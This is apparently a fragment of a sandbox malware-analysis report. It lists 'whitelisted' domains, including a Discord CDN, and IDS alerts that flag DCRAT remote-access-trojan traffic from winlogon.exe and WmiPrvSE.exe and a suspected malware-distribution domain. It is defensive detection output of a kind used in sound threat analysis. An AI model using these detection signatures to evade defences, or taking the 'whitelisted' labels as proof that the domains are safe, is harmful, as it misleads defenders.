www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
cdn.discordapp.com |
| whitelisted |
business.bing.com |
| whitelisted |
update.googleapis.com |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7176 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
7176 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
7176 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
7176 | msedge.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
7176 | msedge.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
7176 | msedge.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected domain Associated with Malware Distribution (.tw1 .ru) |
8464 | winlogon.exe | A Network Trojan was detected | ET MALWARE DCRAT Activity (GET) |
8832 | WmiPrvSE.exe | A Network Trojan was detected | ET MALWARE DCRAT Activity (GET) |